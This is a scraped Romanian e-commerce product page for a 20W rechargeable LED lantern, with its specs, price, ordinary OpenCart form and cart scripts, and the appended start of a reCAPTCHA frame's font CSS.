  <ul class="breadcrumb">    <li><a href="https://componenteonline.ro/index.php?route=common/home"><i class="fa fa-home"></i></a></li>    <li><a href="https://componenteonline.ro/lanterna-cu-arie-led-20w-cu-acumulator-109044">Lanterna cu arie LED, 20W, cu acumulator, 109044</a></li>  </ul>
  <div class="row">    <div id="content" class="col-sm-12"><div class="row">        <div class="col-sm-4">          <div class="thumbnails">            <div class="large-image">
				<a class="thumbnail" href="https://componenteonline.ro/image/cachewebp/catalog/data/lanterne/109044-lanterna-cu-arie-led-20w-cu-acumulator-1-500x500.webp" title="Lanterna cu arie LED, 20W, cu acumulator, 109044">
					<img class="product-image-zoom" src="https://componenteonline.ro/image/cachewebp/loading-228x228.webp" data-src="https://componenteonline.ro/image/cachewebp/catalog/data/lanterne/109044-lanterna-cu-arie-led-20w-cu-acumulator-1-228x228.webp" data-zoom-image="https://componenteonline.ro/image/cachewebp/catalog/data/lanterne/109044-lanterna-cu-arie-led-20w-cu-acumulator-1-500x500.webp" title="Lanterna cu arie LED, 20W, cu acumulator, 109044" alt="Lanterna cu arie LED, 20W, cu acumulator, 109044" width="228" height="228" />				</a>
			</div>			<div id="thumb-slider" class="owl-carousel sliderImgs owl-loaded">					<div class="image-additional">
						<a data-index="0" class="img thumbnail " data-image="https://componenteonline.ro/image/cache/catalog/data/lanterne/109044-lanterna-cu-arie-led-20w-cu-acumulator-2-500x500.JPG" title="Lanterna cu arie LED, 20W, cu acumulator, 109044">
							<img src="https://componenteonline.ro/image/cachewebp/loading-74x74.webp" data-src="https://componenteonline.ro/image/cache/catalog/data/lanterne/109044-lanterna-cu-arie-led-20w-cu-acumulator-2-74x74.JPG" title="Lanterna cu arie LED, 20W, cu acumulator, 109044" alt="Lanterna cu arie LED, 20W, cu acumulator, 109044" width="74" height="74" />
						</a>
					</div>			
			</div>          </div>          
        </div>        <div class="col-sm-8">
          
		  <div class="col-md-6">
		  <h1>Lanterna cu arie LED, 20W, cu acumulator, 109044</h1>
          <ul class="list-unstyled">            <li>Producător <a href="https://componenteonline.ro/oem">OEM</a></li>            <li>Cod produs:109044</li>			<li></li>
			<li></li>
			<li></li>
			
          </ul>
		  <span class="aliniere">Distribuie</span>
	<ul class="list-inline social-media">
			<li><a class="sm_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://componenteonline.ro/lanterna-cu-arie-led-20w-cu-acumulator-109044?product_id=50360" target="_blank"><img src="image/catalog/social_media/facebook.svg" data-src="image/catalog/social_media/facebook.svg" title="facebook" alt="facebook" width="30" height="30" class="img-responsive"></a></li>
			<li><a class="sm_google" href="https://plus.google.com/share?url=https://componenteonline.ro/lanterna-cu-arie-led-20w-cu-acumulator-109044?product_id=50360" target="_blank"><img src="image/catalog/social_media/google.svg" data-src="image/catalog/social_media/google.svg" title="instagram" alt="google" width="30" height="30" class="img-responsive"></a></li>
			<li><a class="sm_twitter" href="https://twitter.com/home?status=https://componenteonline.ro/lanterna-cu-arie-led-20w-cu-acumulator-109044?product_id=50360" target="_blank"><img src="image/catalog/social_media/twitter.svg" data-src="image/catalog/social_media/twitter.svg" title="twitter" alt="twitter" width="30" height="30" class="img-responsive"></a></li>
			<li><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://componenteonline.ro/lanterna-cu-arie-led-20w-cu-acumulator-109044?product_id=50360&amp;title=&amp;summary=&amp;source=" target="_blank"><img src="image/catalog/social_media/linkedin.svg" data-src="image/catalog/social_media/linkedin.svg" title="linkedin" alt="linkedin" width="30" height="30" class="img-responsive"></a></li>
			<li><a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https://componenteonline.ro/lanterna-cu-arie-led-20w-cu-acumulator-109044?product_id=50360&amp;media=&amp;description=" target="_blank"><img src="image/catalog/social_media/pinterest.svg" data-src="image/catalog/social_media/pinterest.svg" title="pinterest" alt="pinterest" width="30" height="30" class="img-responsive"></a></li>
		</ul>
		  </div>
		  
          
		  <div class="col-md-6 chenar">
		  
          <ul class="list-unstyled">            <li>
              <h2>56,94lei</h2>
            </li>            <li>Fără TVA:47,06lei</li>			<li>Disponibilitate:Stoc epuizat</li>
          </ul>
		  
		  
		  <div id="product">            <div class="form-group">
              <label class="control-label hidden" for="input-quantity">Cantitate</label>
              
              <div class="btn-group juma product-quantity-container">
			  <input class="product-quantity-button-minus" type="button" value="-" onclick="pq_minus( $(this).parent() )"><input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control product-quantity-input" />
			  <input class="product-quantity-button-plus" type="button" value="+" onclick="pq_plus( $(this).parent() )">
			  <input type="hidden" name="product_id" value="50360" /></div>
              <div class="btn-group juma">			  <button type="button" id="button-cart" data-loading-text="Încărcare..." class="btn btn-primary btn-lg btn-block">Adaugă în Coş</button>			  </div>
            </div>
			<div class="form-group">
			<div class="btn-group juma">
				<button type="button" data-toggle="modal" data-target="#md-price-alert" id="price_alert" class="btn btn-light btn-block" title="" data-original-title="Alertă preț">Alertă preț</button>
			</div>
			<div class="btn-group juma">
				<button type="button" data-toggle="modal" data-target="#md-quantity-alert" id="quantity_alert" class="btn btn-light btn-block" title="" data-original-title="Alertă cantitate">Alertă cantitate</button>
			</div>
			</div>
			<div class="btn-group juma">
				<button type="button" data-toggle="tooltip" class="btn btn-light btn-block" title="" onclick="wishlist.add('50360');" data-original-title="Adaugă in Wishlist"><i class="fa fa-heart"></i>Adaugă in Wishlist</button>
			</div>
			<div class="btn-group juma">
				<button type="button" data-toggle="tooltip" class="btn btn-light btn-block" title="" onclick="compare.add('50360');" data-original-title="Compară produsul"><i class="fa fa-exchange"></i>Compară produsul</button>
			</div></div>
           </div>
		  </div>
		  
	  <div class="col-sm-12">
		<ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Descriere</a></li>            <li><a href="#tab-review" data-toggle="tab">Opinii (0)</a></li>          </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description">
			<div class="col-md-12"><p>Lanterna cu arie LED, 20W, cu acumulator</p>

<p>Dimensiuni: 136x96x40mm</p>

<p>Alimentare: 2x acumulator 18650 sau 4x bat. R6 AA, nu este inclus in pachet</p>

<p>Posibilitate de incarcare prin mufa micro USB</p>

<p>3 trepte de comutare a luminii: lumina normala, lumina de intensitate scazuta, lumina intermitenta</p>

<p>Iesire mufa USB: 5V/500mA</p>
</div>
			<div class="col-md-6">			Caracteristici
              <table class="table">      <!--          <thead>
                  <tr>
                    <td colspan="2"><strong>Specificatii tehnice suplimentare</strong></td>
                  </tr>
                </thead>  -->
                <tbody>                <tr>
                  <td>Culoare</td>
                  <td>Negru</td>
                </tr>                <tr>
                  <td>Flux luminos</td>
                  <td>0 lm</td>
                </tr>                <tr>
                  <td>Iluminat</td>
                  <td>Cu LED</td>
                </tr>                <tr>
                  <td>Material</td>
                  <td>Plastic</td>
                </tr>                <tr>
                  <td>Raza de actiune</td>
                  <td>10 m</td>
                </tr>                <tr>
                  <td>Tip</td>
                  <td>De mana</td>
                </tr>                <tr>
                  <td>Tip alimentare</td>
                  <td>Baterie</td>
                </tr>                <tr>
                  <td>Tip bec</td>
                  <td>LED</td>
                </tr>                <tr>
                  <td>Trepte de intensitate</td>
                  <td>1</td>
                </tr>                <tr>
                  <td>Utilizare</td>
                  <td>In mana</td>
                </tr>                  </tbody>              </table>			</div>
			</div>            <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Spune-ţi opinia</h2>                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Numele tău:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Opinia ta:</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span style="color: #FF0000;">Notă:</span> Codul HTML este citit ca şi text!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Nota:</label>
                    &nbsp;&nbsp;&nbsp;Rău&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Bun</div>
                </div><script src="https://www.google.com/recaptcha/enterprise.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Introdul codul de verificare</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LdIoYYpAAAAANS1g933AkWABc4LP4buTmksEnGX"></div></div></div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Încărcare..." class="btn btn-primary">Continuă</button>
                  </div>
                </div>              </form>
            </div></div>
	  </div>
	  </div></div></div>
</div>

<div class="modal fade" id="md-price-alert" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Alertă preț</h4>
        </div>
        <div class="modal-body">
			<div class="row">
				<div class="form-group"><span class="col-md-3 control-label" for="alert-price-name">Nume:</span><div class="col-md-9"><input type="text" name="name" value="" id="alert-price-name" class="form-control" /></div></div>
		  		<div class="form-group"><span class="col-md-3 control-label" for="alert-price-email">E-mail:</span><div class="col-md-9"><input type="text" name="email" value="" id="alert-price-email" class="form-control" /></div></div>
		  		<div class="form-group"><div class="col-md-12">In caz că vă interesează să scadă sub un preț anume, te rugăm să completezi în căsuța de mai jos prețul dorită!</div></div>
          		<div class="form-group"><span class="col-md-3 control-label" for="alert-price-price">Preț:</span><div class="col-md-9"><input type="text" name="price" value="" id="alert-price-price" class="form-control" /><input type="hidden" name="product_id" value="50360" /><input type="hidden" name="price_new" value="56,94lei" /></div></div>
			</div>
        </div>
        <div class="modal-footer">
          <button type="button" id="add-price-alert" class="btn btn-primary">Adaugă</button>
        </div>
      </div>
      
    </div>
  </div>
  <div class="modal fade" id="md-quantity-alert" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Alertă cantitate</h4>
        </div>
        <div class="modal-body">
			<div class="row">
				<div class="form-group"><span class="col-md-3 control-label" for="alert-quantity-name">Nume:</span><div class="col-md-9"><input type="text" name="name" value="" id="alert-quantity-name" class="form-control" /></div></div>
		  		<div class="form-group"><span class="col-md-3 control-label" for="alert-quantity-email">E-mail:</span><div class="col-md-9"><input type="text" name="email" value="" id="alert-quantity-email" class="form-control" /></div></div>
		  		<div class="form-group"><div class="col-md-12">In caz vă te interesează ca stocul acestui produs să depășească o anumită cantitate, te rugăm să completezi în căsuța de mai jos cantitatea dorită!</div></div>
          		<div class="form-group"><span class="col-md-3 control-label" for="alert-quantity-price">Cantitate:</span><div class="col-md-9"><input type="text" name="quantity" value="" id="alert-quantity-price" class="form-control" /><input type="hidden" name="product_id" value="50360" /></div></div>
			</div>
        </div>
        <div class="modal-footer">
          <button type="button" id="add-quantity-alert" class="btn btn-primary">Adaugă</button>
        </div>
      </div>
      
    </div>
  </div>
<script type="text/javascript"><!--

//--></script> 
<script type="text/javascript"><!--
head.ready(function () {

$('#add-price-alert').on('click', function() {
	console.log("teste");
	$.ajax({
		url: 'index.php?route=product/product/price_alert',
		type: 'post',
		data: $('#md-price-alert input[name=\'name\'], #md-price-alert input[name=\'email\'], #md-price-alert input[name=\'price\'], #md-price-alert input[name=\'price_new\'], #md-price-alert input[name=\'product_id\']'),
		dataType: 'json',
		beforeSend: function() {
			
		},
		success: function(json) {
		
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');
			if (json['error_name']) {
				$('#alert-price-name').parent().after('<div class="col-md-12 text-danger">' + json['error_name'] + '</div>');
				
			}
			
			if (json['error_email']) {
				$('#alert-price-email').parent().after('<div class="col-md-12 text-danger">' + json['error_email'] + '</div>');
				
			}
			
			$('.text-danger').parent().addClass('has-error');

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				$('html, body').animate({ scrollTop: 0 }, 'slow');
				$('#md-price-alert').modal('hide');
			}
		}
	});
	
	
	
});

$('#add-quantity-alert').on('click', function() {
	
	$.ajax({
		url: 'index.php?route=product/product/quantity_alert',
		type: 'post',
		data: $('#md-quantity-alert input[name=\'name\'], #md-quantity-alert input[name=\'email\'], #md-quantity-alert input[name=\'quantity\'], #md-quantity-alert input[name=\'product_id\']'),
		dataType: 'json',
		beforeSend: function() {
			
		},
		success: function(json) {
		
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');
			if (json['error_name']) {
				$('#alert-quantity-name').parent().after('<div class="col-md-12 text-danger">' + json['error_name'] + '</div>');
				
			}
			
			if (json['error_email']) {
				$('#alert-quantity-email').parent().after('<div class="col-md-12 text-danger">' + json['error_email'] + '</div>');
				
			}
			
			$('.text-danger').parent().addClass('has-error');

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				$('html, body').animate({ scrollTop: 0 }, 'slow');
				$('#md-quantity-alert').modal('hide');
			}
		}
	});
	
	
	
});


$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});

$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});

$('.date').datetimepicker({
	language: 'ro',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'ro',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'ro',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});

$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=50360');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=50360',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {

var zoomCollection = '.large-image img';

		if($(window).width() > 992) {
				$(zoomCollection).elevateZoom({
					zoomWindowFadeIn: 500,
					zoomWindowFadeOut: 500,
					zoomWindowOffetx: 20,
					zoomWindowOffety: -1,
					cursor: "pointer",
					lensFadeIn: 600,
					lensFadeOut: 600,
					zoomWindowWidth: 300,
					zoomWindowHeight: 300,
					gallery:'thumb-slider',
					galleryActiveClass: "active",
				});
			} else {
				$(zoomCollection).elevateZoom({
					zoomType: "inner",
					cursor: "pointer",
					zoomWindowFadeIn: 500,
					zoomWindowFadeOut: 750,
					gallery:'thumb-slider',
					galleryActiveClass: "active",
				});
			}


	$('.large-image img').magnificPopup({
			items: [				{src: 'https://componenteonline.ro/image/cache/catalog/data/lanterne/109044-lanterna-cu-arie-led-20w-cu-acumulator-2-500x500.JPG'},			],
			gallery: { enabled: true },
			type: 'image',
			mainClass: 'mfp-fade'
		});
});

$("#thumb-slider").owlCarousel({
        nav : true, 
		navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
      slideSpeed : 300,
      paginationSpeed : 400,
      singleItem: true,
            pagination: false,
        rewindSpeed: 500,
	  responsive:{
			0:{
				items:3
			},
			450:{
				items:5
			},
			768:{
				items:3
			},
			992:{
				items:3
			},
			1200:{
				items:5
			}
		}
    });
});
//--></script><footer>
  <div class="container">
    <div class="row">      <div class="col-sm-3">
        <h5>Informaţii</h5>
        <ul class="list-unstyled">          <li><a href="https://componenteonline.ro/cum-comand">Cum comand</a></li>          <li><a href="https://componenteonline.ro/livrarea-comenzilor">Livrarea Comenzilor</a></li>          <li><a href="https://componenteonline.ro/politica-de-confidentialitate-GDPR">Politica de confidentialitate -GDPR</a></li>          <li><a href="https://componenteonline.ro/retur-produse">Retur produse</a></li>          <li><a href="https://componenteonline.ro/informatii-de-livrare">Informatii despre livrare</a></li>          <li><a href="https://componenteonline.ro/termeni-si-conditii">Termeni și condiții</a></li>          <li><a href="https://componenteonline.ro/garantia-produselor">Garantia produselor</a></li>		  <li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO">Solutionarea online a litigiilor</a></li>
		  <li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm" target="_blank">SOL</a></li>
		  <li><a href="https://anpc.ro/ce-este-sal/" target="_blank">SAL</a></li>
		  <li><a href="https://anpc.ro/" target="_blank">ANPC</a></li>
        </ul>
      </div>      <div class="col-sm-3">
        <h5>Extra</h5>
        <ul class="list-unstyled">
          <li><a href="https://componenteonline.ro/index.php?route=product/manufacturer">Producători</a></li>
          <li class="hidden"><a href="https://componenteonline.ro/index.php?route=account/voucher">Vouchere cadou</a></li>
		  <li><a href="https://componenteonline.ro/index.php?route=account/return/add">Returnări</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
	  <h5>Mihancea Georgiana Andreea I.I.</h5>
        <ul class="list-unstyled">
          <li>CUI: RO28266011<br />
Reg. com.: F05/610/2011<br />
Loc. Salard, Jud.Bihor <br />
<br />
</li>
		  <li>Email: <a href="mailto:mpg8387@yahoo.com">mpg8387@yahoo.com</a></li>
		  <li>Telefon: <a href="tel:0757627635">0757627635</a></li>
        </ul>
      </div>
	  <div class="col-sm-3">
        
      </div>
    </div>
    <hr>
    <div class="col-md-6"><p>Realizat si optimizat SEO de <a href="http://mixtservices.ro">https://mixtservices.ro</a><br>Mihancea Georgiana Andreea I.I. &copy; 2026</p></div>
	<div class="col-md-6 text-right">
	<a href="https://www.shopmania.ro/" title="Viziteaza site-ul www.componenteonline.ro pe ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.ro/site/componenteonline.ro'); return false;" onkeypress="target='_blank'"><img src="https://www.shopmania.ro/img/badge/ro/16.png?m=655654128" style="border: 0;" alt="Viziteaza site-ul www.componenteonline.ro pe ShopMania" /></a>
	<img src="image/euplatesc_banner-293x37.webp" alt="plata securizata cu cardul" data-src="image/euplatesc_banner-293x37.webp" width="293" height="37" class="img-responsive">
	
	</div>
	
  </div>
</footer><script type="text/javascript">
	const images = document.querySelectorAll('img');

const options = {
  // If the image gets within 50px in the Y axis, start the download.
  root: null, // Page as root
  rootMargin: '0px',
  threshold: 0.1
};

const fetchImage = (url) => {
 // console.log(url)
  return new Promise((resolve, reject) => {
    const image = new Image();
    image.src = url;
    image.onload = resolve;
    image.onerror = reject;
  });
}

const loadImage = (image) => {
  const src = image.dataset.src;
  fetchImage(src).then(() => {
    // console.log(src)
    image.src = src;
  })
}

const handleIntersection = (entries, observer) => {
  entries.forEach(entry => {
    if(entry.intersectionRatio > 0) {
  //    console.log(entry.intersectionRatio);
      loadImage(entry.target)
    }
  })
}

// The observer for the images on the page
const observer = new IntersectionObserver(handleIntersection, options);

images.forEach(img => {
  observer.observe(img);
})

</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdIoYYpAAAAANS1g933AkWABc4LP4buTmksEnGX&co=aHR0cHM6Ly9jb21wb25lbnRlb25saW5lLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=eg5kp2500ky
body_size: 49260
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
